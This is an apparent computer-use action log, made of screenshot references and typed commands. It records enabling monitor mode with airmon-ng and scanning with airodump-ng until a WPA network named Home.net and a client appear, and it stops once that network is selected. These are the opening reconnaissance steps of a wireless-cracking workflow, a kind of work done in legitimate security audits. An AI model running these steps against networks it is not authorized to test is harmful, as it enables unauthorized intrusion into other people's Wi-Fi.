
mouse_move(341, 528)

Step: Run airmon-ng start wlan0 to enable monitor mode, reporting the mon0 interface
type("airmon")

type("-ng start")

type("wlan0")

key("Return")

key("Return")

double_click(661, 232)

Step: Run airodump-ng mon0 until WPA network Home.net and its station appear, then stop and select Home.net
type("airodump-")

type("ng mon")

key("Return")

key("Return")

key("ctrl+c")

double_click(866, 205)

mouse_move(873, 242)

mouse_move(836, 325)
